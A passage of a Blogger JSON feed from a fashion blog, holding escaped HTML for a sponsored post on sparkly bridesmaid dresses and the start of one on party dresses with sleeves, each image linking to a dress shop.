href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZLWBaT99Prv65j7DrTkxX1gycZU5Nec9RycE_0GtRo1NBmZi181zMtEDJZ-yN6CF5wdiuox3uQgF9af39Q_tk8hJ8nnmkI5Yv_nxWLx5gIrrphdkFXcW0olBV8T5FRyxbfIMdRzjlPbbgMtU_jxA8WHz3z9N4D-vMIDugv-KTx7H9RA-sWiwXkctsqqM\/s850\/Bridesmaid%20Dresses%20with%20Sparkle%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bridesmaid Dresses with Sparkle\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZLWBaT99Prv65j7DrTkxX1gycZU5Nec9RycE_0GtRo1NBmZi181zMtEDJZ-yN6CF5wdiuox3uQgF9af39Q_tk8hJ8nnmkI5Yv_nxWLx5gIrrphdkFXcW0olBV8T5FRyxbfIMdRzjlPbbgMtU_jxA8WHz3z9N4D-vMIDugv-KTx7H9RA-sWiwXkctsqqM\/s16000\/Bridesmaid%20Dresses%20with%20Sparkle%20(2).jpg\" title=\"V-Neck Off-The-Shoulder Mermaid Front Evening Dress With Split Sequins\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/v-neck-off-the-shoulder-mermaid-front-evening-dress-with-split-sequins-ed0345?cfb=3732ab14-036c-4bb5-948b-a6c274edbc99\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.7349990052238824\u0026amp;ssp=-\" target=\"_blank\"\u003EV-Neck Off-The-Shoulder Mermaid Front Evening Dress With Split Sequins\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYorVoAcoBEqmM1rnNNkPv4JItjxM5EHW0gLxZWelEBc-uz6cm332FMy3BSABbXEsVIAJ7eE4dAUUTGv2j8PW56MuwfhqYFVcalBcnmjqhc0WC6Dksx_f41jEdK5O4yXxjvlcQpl9t3l0NLtdQLT6tRyeE7wr01BSeTihjk8dPduawJxkYYe-NlvwALQ\/s850\/Bridesmaid%20Dresses%20with%20Sparkle%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bridesmaid Dresses with Sparkle\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYorVoAcoBEqmM1rnNNkPv4JItjxM5EHW0gLxZWelEBc-uz6cm332FMy3BSABbXEsVIAJ7eE4dAUUTGv2j8PW56MuwfhqYFVcalBcnmjqhc0WC6Dksx_f41jEdK5O4yXxjvlcQpl9t3l0NLtdQLT6tRyeE7wr01BSeTihjk8dPduawJxkYYe-NlvwALQ\/s16000\/Bridesmaid%20Dresses%20with%20Sparkle%20(5).jpg\" title=\"Stunning Off-The-Shoulder Sequins Sweetheart Mermaid Prom Dress With Ruffle\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/stunning-off-the-shoulder-sequins-sweetheart-mermaid-prom-dress-with-ruffle-ed0478?cfb=d558cb3c-b56a-48b7-8cc1-2b588ba9cde5\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.008575667498224285\u0026amp;ssp=-\" target=\"_blank\"\u003EStunning Off-The-Shoulder Sequins Sweetheart Mermaid Prom Dress With Ruffle\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ESoft and light colors:\u003C\/b\u003E Shades like serenity blue (photo 4), blush pink (photos 3 and 7), and olive green (photo 1) tone down the sparkle and create a sophisticated yet subtle effect.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgarsBqujnyTT8RHgwyxHJk-pexJPbQ533c8ILEQsV0_ZVTl1vW7iE1uhWoB4OkLS5pG9e4TMMQqVrklQ6Z5O9FDXqS7U64w8zO7kwofmAPgqXDDfPB0Ja5YUq8snvI5E6UDKmTluazhh4t8nRzZYN3x2VJDUo2g3jhxXlO79XMOzW08T07CX0fD0S5Yqo\/s850\/Bridesmaid%20Dresses%20with%20Sparkle%20(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bridesmaid Dresses with Sparkle\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgarsBqujnyTT8RHgwyxHJk-pexJPbQ533c8ILEQsV0_ZVTl1vW7iE1uhWoB4OkLS5pG9e4TMMQqVrklQ6Z5O9FDXqS7U64w8zO7kwofmAPgqXDDfPB0Ja5YUq8snvI5E6UDKmTluazhh4t8nRzZYN3x2VJDUo2g3jhxXlO79XMOzW08T07CX0fD0S5Yqo\/s16000\/Bridesmaid%20Dresses%20with%20Sparkle%20(7).jpg\" title=\"Elegant Dusty Rose Sleeveless Satin One Shoulder Long Split Prom Dress with Sequins\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/elegant-dusty-rose-sleeveless-satin-one-shoulder-long-split-prom-dress-with-sequins-ms0792?cfb=7f9298d6-830d-42b3-bccf-aa5917d981e2\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.04758954415187\u0026amp;ssp=-\" target=\"_blank\"\u003EElegant Dusty Rose Sleeveless Satin One Shoulder Long Split Prom Dress with Sequins\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVIBtdIfPhW1CpmIOWURPXqCDjnMWiDU1flTBD_9ZeiuYs_OjCGF-U1_rWXCgEoALCKVCALe3pgzKGX_ucP8FlMWpc6rz6_L0TezmxyL_XMk8GI2A4c958pL1pY54QHJ3WCsTo99FS-OJoTnjIwoQAdJGZyoLqeC5nSE_xCQraJi8LchP83ov75lX4wU\/s850\/Bridesmaid%20Dresses%20with%20Sparkle%20(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bridesmaid Dresses with Sparkle\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVIBtdIfPhW1CpmIOWURPXqCDjnMWiDU1flTBD_9ZeiuYs_OjCGF-U1_rWXCgEoALCKVCALe3pgzKGX_ucP8FlMWpc6rz6_L0TezmxyL_XMk8GI2A4c958pL1pY54QHJ3WCsTo99FS-OJoTnjIwoQAdJGZyoLqeC5nSE_xCQraJi8LchP83ov75lX4wU\/s16000\/Bridesmaid%20Dresses%20with%20Sparkle%20(4).jpg\" title=\"Amazing Satin Sleeveless Spaghtti Strap Split Prom Dress with Sequins\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/amazing-satin-sleeveless-spaghtti-strap-split-prom-dress-with-sequins-ms0252?cfb=682b2403-1502-4949-b2e9-98177023d0cc\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.007007812029379039\u0026amp;ssp=-\" target=\"_blank\"\u003EAmazing Satin Sleeveless Spaghtti Strap Split Prom Dress with Sequins\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimAu_jtsjs7kg_VOvHFLYDvCgak8Lh2bp4W4utUQQVwjFzcfFLTOE2dN4c44DWHvZ6J8Yd0HPoCx4WT_vl1Z6d0R7USp9VFmg288hfBSfGA-pkEy_uEHMwWKkzci7QAQx-hutxU8ruSjdpFQSwrMd3yJfnVMCj6v3gLhxc30iufppR-6CrcE7X963N1O0\/s850\/Bridesmaid%20Dresses%20with%20Sparkle%20(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bridesmaid Dresses with Sparkle\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimAu_jtsjs7kg_VOvHFLYDvCgak8Lh2bp4W4utUQQVwjFzcfFLTOE2dN4c44DWHvZ6J8Yd0HPoCx4WT_vl1Z6d0R7USp9VFmg288hfBSfGA-pkEy_uEHMwWKkzci7QAQx-hutxU8ruSjdpFQSwrMd3yJfnVMCj6v3gLhxc30iufppR-6CrcE7X963N1O0\/s16000\/Bridesmaid%20Dresses%20with%20Sparkle%20(3).jpg\" title=\"Stunning Off the Shoulder Dusty Rose Satin Strapless Long Sequins Prom Dress with Split\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/stunning-off-the-shoulder-dusty-rose-satin-strapless-long-sequins-prom-dress-with-split-ms0805?cfb=a05b4539-3a8c-4f9d-b899-0ff9a8b21700\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.08371545641720055\u0026amp;ssp=-\" target=\"_blank\"\u003EStunning Off the Shoulder Dusty Rose Satin Strapless Long Sequins Prom Dress with Split\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUjuQqdo0Q_TWpjX-uPIXod-OFrHvaqisNRAQtx5W_BGO39KtMxEtxn6c2_3VocI2tGKZ75T2RFvwOE02XX9FHBZLk7TUk8HEKKJu5-1m-zHBEAlFtNKHu1F00OaPIiYwOamdHzPitpQ9uGHv-dl4B2VMfAJE7H_XfhS60bOOLI0eJyKBFEG1oyaq4OA\/s850\/Bridesmaid%20Dresses%20with%20Sparkle%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bridesmaid Dresses with Sparkle\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUjuQqdo0Q_TWpjX-uPIXod-OFrHvaqisNRAQtx5W_BGO39KtMxEtxn6c2_3VocI2tGKZ75T2RFvwOE02XX9FHBZLk7TUk8HEKKJu5-1m-zHBEAlFtNKHu1F00OaPIiYwOamdHzPitpQ9uGHv-dl4B2VMfAJE7H_XfhS60bOOLI0eJyKBFEG1oyaq4OA\/s16000\/Bridesmaid%20Dresses%20with%20Sparkle%20(1).jpg\" title=\"Elegant Sage Tulle Strapless Off the Shoulder Long Prom Dress with Sequins\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/elegant-sage-tulle-strapless-off-the-shoulder-long-prom-dress-with-sequins-ms0460-8213?cfb=0724dce8-541c-40d7-b7db-706f08ef6355\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.05905250487812727\u0026amp;ssp=-\" target=\"_blank\"\u003EElegant Sage Tulle Strapless Off the Shoulder Long Prom Dress with Sequins\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EStrategic sparkle:\u003C\/b\u003E Dresses with delicate beaded details on the bodice or light embroidery (photos 6 and 8) are perfect for bridesmaids who want glamour without being too bold.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ZoVCeKiKBdBRTSzGwxGo8tZHc7UlmSuzNWEi2uC5CIzbS4hQtJh37w2-ENr3JQqK0YWmzPkhHRnzDEsbjA2bxthtnLC3c1JgQUD2UDnE9P79pndW8YFyj-PHNSbhKzxQGqolJ1zDCyOJdQcPCNHfCM_Vcc7zYAq8Sw3bpJS3VZBigJaYHqXxJ7aiHns\/s850\/Bridesmaid%20Dresses%20with%20Sparkle%20(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bridesmaid Dresses with Sparkle\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ZoVCeKiKBdBRTSzGwxGo8tZHc7UlmSuzNWEi2uC5CIzbS4hQtJh37w2-ENr3JQqK0YWmzPkhHRnzDEsbjA2bxthtnLC3c1JgQUD2UDnE9P79pndW8YFyj-PHNSbhKzxQGqolJ1zDCyOJdQcPCNHfCM_Vcc7zYAq8Sw3bpJS3VZBigJaYHqXxJ7aiHns\/s16000\/Bridesmaid%20Dresses%20with%20Sparkle%20(8).jpg\" title=\"Beautiful Dusty Rose Sweetheart Satin Sleeveless Strapless Split Prom Dress with Sequins\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/beautiful-dusty-rose-sweetheart-satin-sleeveless-strapless-split-prom-dress-with-sequins-ms0822?cfb=c69d4f6d-3420-4d23-9a56-23f005f4a91d\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.04226431349244941\u0026amp;ssp=-\" target=\"_blank\"\u003EBeautiful Dusty Rose Sweetheart Satin Sleeveless Strapless Split Prom Dress with Sequins\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiJ5IwPepADns5piRYY0NU13BK7ZSqV15uQnWgJXiMwqp7d0k55QizUt0yNF6SeVNyOLsS4YPBu7VLEpGRIgPMQKVWPWGjOlUaDO0PmOjDlZho-mQQ26qrSkzeE1Vxk7lITaskSpNjNxHPG9nYSTOE3SBDsZG-SKJ-DdyMV9jVfbnkc_uKfFqqRTbY4Mg\/s850\/Bridesmaid%20Dresses%20with%20Sparkle%20(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bridesmaid Dresses with Sparkle\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiJ5IwPepADns5piRYY0NU13BK7ZSqV15uQnWgJXiMwqp7d0k55QizUt0yNF6SeVNyOLsS4YPBu7VLEpGRIgPMQKVWPWGjOlUaDO0PmOjDlZho-mQQ26qrSkzeE1Vxk7lITaskSpNjNxHPG9nYSTOE3SBDsZG-SKJ-DdyMV9jVfbnkc_uKfFqqRTbY4Mg\/s16000\/Bridesmaid%20Dresses%20with%20Sparkle%20(6).jpg\" title=\"Charming Lilac Satin Sleeveless Wide Shoulder Straps Long Split Prom Dress with Sequins\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/hidresses.com\/products\/charming-lilac-satin-sleeveless-wide-shoulder-straps-long-split-prom-dress-with-sequins-ms0802?cfb=c69d4f6d-3420-4d23-9a56-23f005f4a91d\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.031785304571807727\u0026amp;ssp=-\" target=\"_blank\"\u003ECharming Lilac Satin Sleeveless Wide Shoulder Straps Long Split Prom Dress with Sequins\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ELight fabrics:\u003C\/b\u003E Tulle with glittery accents (photos 2 and 9) adds an ethereal, elegant vibe — ideal for evening or outdoor weddings.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOj1zALy2Ybgg918f_tUPOo2Lxfr9WURL3JWwJPGy3nF0DvfMdrs9XI1EQVx7A3C9OzXj1ssIxXh9bT3Jv2Ug9JIhRVMLG1y3KcJqzQ9cc6AF44DWE6A1BKvcxvjrOGRDNad3Se3BTYv2ePY8XyoHWZIEjgTCZGaHxseXgAMoxajpi3xQqBqBj5A1lvog\/s850\/Bridesmaid%20Dresses%20with%20Sparkle%20(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bridesmaid Dresses with Sparkle\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOj1zALy2Ybgg918f_tUPOo2Lxfr9WURL3JWwJPGy3nF0DvfMdrs9XI1EQVx7A3C9OzXj1ssIxXh9bT3Jv2Ug9JIhRVMLG1y3KcJqzQ9cc6AF44DWE6A1BKvcxvjrOGRDNad3Se3BTYv2ePY8XyoHWZIEjgTCZGaHxseXgAMoxajpi3xQqBqBj5A1lvog\/s16000\/Bridesmaid%20Dresses%20with%20Sparkle%20(9).jpg\" title=\"Off-The-Shoulder Sky Blue Sequins A-Line Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/off-the-shoulder-sky-blue-sequins-a-line-prom-dress-zt0550?cfb=c69d4f6d-3420-4d23-9a56-23f005f4a91d\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.04342688749421101\u0026amp;ssp=-\" target=\"_blank\"\u003EOff-The-Shoulder Sky Blue Sequins A-Line Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESparkle According to Wedding Style \u0026amp; Time\u0026nbsp;\u003C\/h3\u003E\u003Cb\u003EDaytime weddings:\u003C\/b\u003E Keep it subtle. Opt for soft sparkle, like light embroidery or satin fabrics that reflect sunlight naturally. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EEvening weddings:\u003C\/b\u003E You can be a little bolder. Sequins and shiny fabrics look stunning, as long as they’re in elegant shades and with refined cuts. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EAlways Check with the Bride\u003C\/h3\u003EBefore locking in your look, check with the bride. Some brides prefer all bridesmaids in solid colors, while others love a touch of sparkle at the altar. And there are brides who give total freedom for their friends to choose. Respecting her style ensures harmony in the ceremony and keeps everything in sync.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe models shown are from \u003Ca href=\"https:\/\/www.hidresses.com\/?utm_source=blog08\u0026amp;utm_medium=blog08\u0026amp;utm_campaign=alecia08\" target=\"_blank\"\u003Ehidresses.com\u003C\/a\u003E, an online store with many beautiful dress options.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003ESparkly bridesmaid dresses are glamorous and chic, but they should be chosen with care. Light colors, soft fabrics, and delicate details strike the perfect balance between elegance and discretion. That way, you’ll shine beautifully in photos, glow just the right amount, and still highlight the bride’s big day.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7761178102127246691\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/bridesmaid-dresses-with-sparkle.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7761178102127246691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7761178102127246691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/bridesmaid-dresses-with-sparkle.html","title":"Bridesmaid Dresses with Sparkle"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs1D-pM9NAVaQLvUqF-D0LN5JXjurz7Y9GaR1EDnLHALPwgWPZFGc52oOpspYvfhngOKC9fU-VVR05f8_A-l4xvBpDFQPXasGYaNRLYVdyEk655DPKxI4t2tTDilgY-2adthdT_AK9bnSOWlM8A-vrE7lsyjqU39OABHmaSFajp-7IV3eCwfWBjCgXr3M\/s72-c\/Bridesmaid%20Dresses%20with%20Sparkle.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-749273084773318099"},"published":{"$t":"2025-08-23T10:00:00.075-03:00"},"updated":{"$t":"2025-08-25T23:26:05.042-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Party Dresses with Sleeves"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjJ8qRkd2Yu6yKXakOCRRPtaBHYdyXmj1jif2kD_RQhMdWf5KHzF20Iz0wexSeUxEcOZ_Lvoai1f2Wgezme5v-sILfYZtjigxn-Yz6zXzUN1nVUiPP1HVS2AOQh7qLjiYWV6Agh6IIcYpUvSnHldhwRzrTLGxV1-hFXUgzMh1H7M9HL1OBGxyLQjYBDrw\/s600\/Party%20Dresses%20with%20Sleeves.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Sleeves\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjJ8qRkd2Yu6yKXakOCRRPtaBHYdyXmj1jif2kD_RQhMdWf5KHzF20Iz0wexSeUxEcOZ_Lvoai1f2Wgezme5v-sILfYZtjigxn-Yz6zXzUN1nVUiPP1HVS2AOQh7qLjiYWV6Agh6IIcYpUvSnHldhwRzrTLGxV1-hFXUgzMh1H7M9HL1OBGxyLQjYBDrw\/s16000\/Party%20Dresses%20with%20Sleeves.jpg\" title=\"Party Dresses with Sleeves\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHello everyone, how about some party fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EParty Dresses with Sleeves: How to Choose the Right Style to Shine\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EWhen it comes to party fashion, one detail can completely transform the look: the sleeves. They’re not just there to cover your arms — sleeves can add sophistication, modernity, and even a touch of drama to your outfit. Whether puffy, long and fitted, or sheer, the truth is that dresses with sleeves are more popular than ever.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIf you’re unsure about which style to choose, get inspired by these stunning options and discover which one matches your vibe best.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESheer sleeves: subtle elegance\u003C\/h3\u003ESheer sleeves bring a delicate touch to the dress and are perfect for those who want to cover their arms lightly and discreetly. The result is elegant, feminine, and effortlessly chic.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnb0aMEWlR5xRS7CsQjxv03v40mg9puhhzUOlmjNS1IAxbW_d00R0oOJ23111FDjJSLm20m553RJk5N3rsxmemr_3O5pKigcJmDdImCy5sNBOB2Nsbg8GqB5FFfYDNER0JOz53nLAPhSwjf1BP8wzTEac3ACFd4TCUvFf_FRR3vJczJCMojIcqXA1IMuk\/s850\/Party%20Dresses%20with%20Sleeves%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Sleeves\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnb0aMEWlR5xRS7CsQjxv03v40mg9puhhzUOlmjNS1IAxbW_d00R0oOJ23111FDjJSLm20m553RJk5N3rsxmemr_3O5pKigcJmDdImCy5sNBOB2Nsbg8GqB5FFfYDNER0JOz53nLAPhSwjf1BP8wzTEac3ACFd4TCUvFf_FRR3vJczJCMojIcqXA1IMuk\/s16000\/Party%20Dresses%20with%20Sleeves%20(1).jpg\" title=\"Chic Black Satin Square Neck Puff Long Sleeves Slim Long Prom Dress with Split\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/chic-black-satin-square-neck-puff-long-sleeves-slim-long-prom-dress-with-split-ms0767?cfb=dc2d65bb-d9cd-40b1-9b15-67ddb8a054da\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.006260161453491649\u0026amp;ssp=-\" target=\"_blank\"\u003EChic Black Satin Square Neck Puff Long Sleeves Slim Long Prom Dress with Split\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EStructured sleeves: instant power\u003C\/h3\u003EDresses with more structured sleeves exude confidence and authority. They work beautifully for evening events, turning any gown into a statement piece.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPtwXOCxbbFM6rRb_Ic23qc1KpP75Q7nU7_izhDqjyhb56TwC_Bv4dxXQkGgvJNBExtms82YoaKgkjhwujHU21AxZNHcB4hD0PTtDnWLBODBfsUfkPwh6fWkGGrvZteHaGXxllGOZeVBlBe60HAM-lvRROwWhh1I0gszWVjP4XQe5oDrORwwBE9clYrew\/s850\/Party%20Dresses%20with%20Sleeves%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Sleeves\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPtwXOCxbbFM6rRb_Ic23qc1KpP75Q7nU7_izhDqjyhb56TwC_Bv4dxXQkGgvJNBExtms82YoaKgkjhwujHU21AxZNHcB4hD0PTtDnWLBODBfsUfkPwh6fWkGGrvZteHaGXxllGOZeVBlBe60HAM-lvRROwWhh1I0gszWVjP4XQe5oDrORwwBE9clYrew\/s16000\/Party%20Dresses%20with%20Sleeves%20(2).jpg\" title=\"Elegant White Beadings evening dress long sleeves with Slit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.hidresses.com\/products\/elegant-white-beadings-evening-dress-long-sleeves-with-slit-ed0536?cfb=47be9037-25cc-41e4-8494-48f057cf2ca7\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.006557811650585384\u0026amp;ssp=-\" target=\"_blank\"\u003EElegant White Beadings evening dress long sleeves with Slit\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFitted long sleeves: timeless classic\u003C\/h3\u003EThere’s nothing more sophisticated than fitted sleeves that follow the silhouette. Besides elongating the arms, this style keeps the look polished and timeless.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv06O3x_iDZSZIJlWU2awQqCFXliyurcTwuJsJmGrlQkS5EWoWkKSO_XrVrY1SQVXLIrUtZPdZyZE9pKvkTZ6ES9Hi4XPfbV4GjugVFuZ5SS6qsNsL5cDCgOQW-FDqXDPF2XWdzgYOu1nl_15qCU883LPwl72TTbCBUMmRDOmiX_HsiYo7PhNhSnEAct4\/s850\/Party%20Dresses%20with%20Sleeves%20(3).jpg\" imageanchor=\"1\" style=\"margin-left: 